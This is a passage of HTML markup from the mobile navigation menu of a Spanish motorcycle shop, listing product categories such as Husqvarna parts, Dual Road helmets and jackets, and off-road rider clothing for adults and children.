                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4995-0_thumb/maletas.jpg" loading="lazy"
                                            alt="MALETAS" />
                                    <a href="https://motosaleser.es/4995-maletas" class="mobile-menu__column-title">MALETAS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4707-casual"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4707-0_thumb/casual.jpg" loading="lazy"
                                            alt="CASUAL " />
                                    <a href="https://motosaleser.es/4707-casual" class="mobile-menu__column-title">CASUAL </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5030-regalos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5030-0_thumb/regalos.jpg" loading="lazy"
                                            alt="REGALOS" />
                                    <a href="https://motosaleser.es/5030-regalos" class="mobile-menu__column-title">REGALOS</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-17  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Dual Road</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4274-cascos-dual-road"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4274-0_thumb/cascos-dual-road.jpg" loading="lazy"
                                            alt="CASCOS DUAL ROAD" />
                                    <a href="https://motosaleser.es/4274-cascos-dual-road" class="mobile-menu__column-title">CASCOS DUAL ROAD</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4275-cascos-jet"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4275-0_thumb/cascos-jet.jpg" loading="lazy"
                                            alt="CASCOS JET" />
                                    <a href="https://motosaleser.es/4275-cascos-jet" class="mobile-menu__column-title">CASCOS JET</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4277-chaquetas-y-chubasqueros"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4277-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                            alt="CHAQUETAS Y CHUBASQUEROS" />
                                    <a href="https://motosaleser.es/4277-chaquetas-y-chubasqueros" class="mobile-menu__column-title">CHAQUETAS Y CHUBASQUEROS</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4276-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4276-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="PANTALONES" />
                                    <a href="https://motosaleser.es/4276-pantalones" class="mobile-menu__column-title">PANTALONES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4278-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4278-0_thumb/guantes.jpg" loading="lazy"
                                            alt="GUANTES" />
                                    <a href="https://motosaleser.es/4278-guantes" class="mobile-menu__column-title">GUANTES</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4964-casual"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4964-0_thumb/casual.jpg" loading="lazy"
                                            alt="CASUAL " />
                                    <a href="https://motosaleser.es/4964-casual" class="mobile-menu__column-title">CASUAL </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4975-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4975-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="PROTECCIONES" />
                                    <a href="https://motosaleser.es/4975-protecciones" class="mobile-menu__column-title">PROTECCIONES</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-15  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				"  >
											 
												<i class="icon fa fa-h-square mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">ZONA HUSQVARNA</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-21  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piezas Especiales</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4187-manillar-y-mandos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4187-0_thumb/manillar-y-mandos.jpg" loading="lazy"
                                            alt="Manillar y Mandos" />
                                    <a href="https://motosaleser.es/4187-manillar-y-mandos" class="mobile-menu__column-title">Manillar y Mandos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4183-escapes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4183-0_thumb/escapes.jpg" loading="lazy"
                                            alt="Escapes" />
                                    <a href="https://motosaleser.es/4183-escapes" class="mobile-menu__column-title">Escapes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4181-asientos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4181-0_thumb/asientos.jpg" loading="lazy"
                                            alt="Asientos" />
                                    <a href="https://motosaleser.es/4181-asientos" class="mobile-menu__column-title">Asientos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4877-depositos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4877-0_thumb/depositos.jpg" loading="lazy"
                                            alt="Depósitos" />
                                    <a href="https://motosaleser.es/4877-depositos" class="mobile-menu__column-title">Depósitos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4184-pedales-y-estriberas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4184-0_thumb/pedales-y-estriberas.jpg" loading="lazy"
                                            alt="Pedales y Estriberas" />
                                    <a href="https://motosaleser.es/4184-pedales-y-estriberas" class="mobile-menu__column-title">Pedales y Estriberas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4196-suspensiones-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4196-0_thumb/suspensiones-y-partes.jpg" loading="lazy"
                                            alt="Suspensiones y Partes" />
                                    <a href="https://motosaleser.es/4196-suspensiones-y-partes" class="mobile-menu__column-title">Suspensiones y Partes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4192-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4192-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="Protecciones" />
                                    <a href="https://motosaleser.es/4192-protecciones" class="mobile-menu__column-title">Protecciones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4185-frenos-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4185-0_thumb/frenos-y-partes.jpg" loading="lazy"
                                            alt="Frenos y Partes" />
                                    <a href="https://motosaleser.es/4185-frenos-y-partes" class="mobile-menu__column-title">Frenos y Partes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4194-ruedas-y-transmision"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4194-0_thumb/ruedas-y-transmision.jpg" loading="lazy"
                                            alt="Ruedas y Transmisión" />
                                    <a href="https://motosaleser.es/4194-ruedas-y-transmision" class="mobile-menu__column-title">Ruedas y Transmisión</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4191-plastica"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4191-0_thumb/plastica.jpg" loading="lazy"
                                            alt="Plastica" />
                                    <a href="https://motosaleser.es/4191-plastica" class="mobile-menu__column-title">Plastica</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4188-motor"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4188-0_thumb/motor.jpg" loading="lazy"
                                            alt="Motor" />
                                    <a href="https://motosaleser.es/4188-motor" class="mobile-menu__column-title">Motor</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5153-juntas-y-toricas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5153-0_thumb/juntas-y-toricas.jpg" loading="lazy"
                                            alt="Juntas y Tóricas" />
                                    <a href="https://motosaleser.es/5153-juntas-y-toricas" class="mobile-menu__column-title">Juntas y Tóricas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4193-refrigeracion-y-partes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4193-0_thumb/refrigeracion-y-partes.jpg" loading="lazy"
                                            alt="Refrigeración y Partes" />
                                    <a href="https://motosaleser.es/4193-refrigeracion-y-partes" class="mobile-menu__column-title">Refrigeración y Partes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4899-kits-de-reparacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4899-0_thumb/kits-de-reparacion.jpg" loading="lazy"
                                            alt="Kits de Reparación" />
                                    <a href="https://motosaleser.es/4899-kits-de-reparacion" class="mobile-menu__column-title">Kits de Reparación</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4182-electricidad"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4182-0_thumb/electricidad.jpg" loading="lazy"
                                            alt="Electricidad" />
                                    <a href="https://motosaleser.es/4182-electricidad" class="mobile-menu__column-title">Electricidad</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4594-filtros-de-aireaceite"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4594-0_thumb/filtros-de-aireaceite.jpg" loading="lazy"
                                            alt="Filtros de Aire/Aceite" />
                                    <a href="https://motosaleser.es/4594-filtros-de-aireaceite" class="mobile-menu__column-title">Filtros de Aire/Aceite</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4190-piezas-anodizadas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4190-0_thumb/piezas-anodizadas.jpg" loading="lazy"
                                            alt="Piezas Anodizadas" />
                                    <a href="https://motosaleser.es/4190-piezas-anodizadas" class="mobile-menu__column-title">Piezas Anodizadas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4189-piezas-carbono"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4189-0_thumb/piezas-carbono.jpg" loading="lazy"
                                            alt="Piezas Carbono" />
                                    <a href="https://motosaleser.es/4189-piezas-carbono" class="mobile-menu__column-title">Piezas Carbono</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4180-adhesivos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4180-0_thumb/adhesivos.jpg" loading="lazy"
                                            alt="Adhesivos" />
                                    <a href="https://motosaleser.es/4180-adhesivos" class="mobile-menu__column-title">Adhesivos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4179-equipaje"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4179-0_thumb/equipaje.jpg" loading="lazy"
                                            alt="Equipaje " />
                                    <a href="https://motosaleser.es/4179-equipaje" class="mobile-menu__column-title">Equipaje </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4826-navegacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4826-0_thumb/navegacion.jpg" loading="lazy"
                                            alt="Navegación" />
                                    <a href="https://motosaleser.es/4826-navegacion" class="mobile-menu__column-title">Navegación</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4186-herramientas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4186-0_thumb/herramientas.jpg" loading="lazy"
                                            alt="Herramientas" />
                                    <a href="https://motosaleser.es/4186-herramientas" class="mobile-menu__column-title">Herramientas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4836-transporte"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4836-0_thumb/transporte.jpg" loading="lazy"
                                            alt="Transporte" />
                                    <a href="https://motosaleser.es/4836-transporte" class="mobile-menu__column-title">Transporte</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-19  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Piloto Off Road Hombre</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4156-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4156-0_thumb/cascos.jpg" loading="lazy"
                                            alt="Cascos" />
                                    <a href="https://motosaleser.es/4156-cascos" class="mobile-menu__column-title">Cascos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4157-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4157-0_thumb/gafas.jpg" loading="lazy"
                                            alt="Gafas" />
                                    <a href="https://motosaleser.es/4157-gafas" class="mobile-menu__column-title">Gafas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4673-jerseys"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4673-0_thumb/jerseys.jpg" loading="lazy"
                                            alt="Jerseys" />
                                    <a href="https://motosaleser.es/4673-jerseys" class="mobile-menu__column-title">Jerseys</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4674-pantalon"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4674-0_thumb/pantalon.jpg" loading="lazy"
                                            alt="Pantalón" />
                                    <a href="https://motosaleser.es/4674-pantalon" class="mobile-menu__column-title">Pantalón</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4155-equipacion"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4155-0_thumb/equipacion.jpg" loading="lazy"
                                            alt="Equipación" />
                                    <a href="https://motosaleser.es/4155-equipacion" class="mobile-menu__column-title">Equipación</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4159-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4159-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4159-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4158-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4158-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="Protecciones" />
                                    <a href="https://motosaleser.es/4158-protecciones" class="mobile-menu__column-title">Protecciones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4160-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4160-0_thumb/botas.jpg" loading="lazy"
                                            alt="Botas" />
                                    <a href="https://motosaleser.es/4160-botas" class="mobile-menu__column-title">Botas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4222-chaquetas-y-chubasqueros"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4222-0_thumb/chaquetas-y-chubasqueros.jpg" loading="lazy"
                                            alt="Chaquetas y Chubasqueros" />
                                    <a href="https://motosaleser.es/4222-chaquetas-y-chubasqueros" class="mobile-menu__column-title">Chaquetas y Chubasqueros</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4161-mochilas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4161-0_thumb/mochilas.jpg" loading="lazy"
                                            alt="Mochilas " />
                                    <a href="https://motosaleser.es/4161-mochilas" class="mobile-menu__column-title">Mochilas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4762-rinoneras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4762-0_thumb/rinoneras.jpg" loading="lazy"
                                            alt="Riñoneras" />
                                    <a href="https://motosaleser.es/4762-rinoneras" class="mobile-menu__column-title">Riñoneras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4661-ropa-interior"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4661-0_thumb/ropa-interior.jpg" loading="lazy"
                                            alt="Ropa Interior" />
                                    <a href="https://motosaleser.es/4661-ropa-interior" class="mobile-menu__column-title">Ropa Interior</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4759-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4759-0_thumb/maletas.jpg" loading="lazy"
                                            alt="Maletas" />
                                    <a href="https://motosaleser.es/4759-maletas" class="mobile-menu__column-title">Maletas</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-24  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Piloto Off Road Niño</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4163-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4163-0_thumb/cascos.jpg" loading="lazy"
                                            alt="Cascos" />
                                    <a href="https://motosaleser.es/4163-cascos" class="mobile-menu__column-title">Cascos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4165-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4165-0_thumb/gafas.jpg" loading="lazy"
                                            alt="Gafas" />
                                    <a href="https://motosaleser.es/4165-gafas" class="mobile-menu__column-title">Gafas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4676-jerseys"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4676-0_thumb/jerseys.jpg" loading="lazy"
                                            alt="Jerseys" />
                                    <a href="https://motosaleser.es/4676-jerseys" class="mobile-menu__column-title">Jerseys</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4677-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4677-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="Pantalones " />
                                    <a href="https://motosaleser.es/4677-pantalones" class="mobile-menu__column-title">Pantalones </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4164-sets"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4164-0_thumb/sets.jpg" loading="lazy"
                                            alt="Sets" />
                                    <a href="https://motosaleser.es/4164-sets" class="mobile-menu__column-title">Sets</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4166-protecciones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4166-0_thumb/protecciones.jpg" loading="lazy"
                                            alt="Protecciones" />
                                    <a href="https://motosaleser.es/4166-protecciones" class="mobile-menu__column-title">Protecciones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4167-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4167-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4167-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4168-botas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4168-0_thumb/botas.jpg" loading="lazy"
                                            alt="Botas" />
                                    <a href="https://motosaleser.es/4168-botas" class="mobile-menu__column-title">Botas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4169-accesorios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4169-0_thumb/accesorios.jpg" loading="lazy"
                                            alt="Accesorios" />
                                    <a href="https://motosaleser.es/4169-accesorios" class="mobile-menu__column-title">Accesorios</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-25  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Piloto Dual Road</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4172-cascos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4172-0_thumb/cascos.jpg" loading="lazy"
                                            alt="Cascos" />
                                    <a href="https://motosaleser.es/4172-cascos" class="mobile-menu__column-title">Cascos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4173-chaquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4173-0_thumb/chaquetas.jpg" loading="lazy"
                                            alt="Chaquetas" />
                                    <a href="https://motosaleser.es/4173-chaquetas" class="mobile-menu__column-title">Chaquetas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4174-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4174-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="Pantalones" />
                                    <a href="https://motosaleser.es/4174-pantalones" class="mobile-menu__column-title">Pantalones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4177-monos-de-piel"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4177-0_thumb/monos-de-piel.jpg" loading="lazy"
                                            alt="Monos de Piel" />
                                    <a href="https://motosaleser.es/4177-monos-de-piel" class="mobile-menu__column-title">Monos de Piel</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4175-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4175-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4175-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4176-botines"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4176-0_thumb/botines.jpg" loading="lazy"
                                            alt="Botines" />
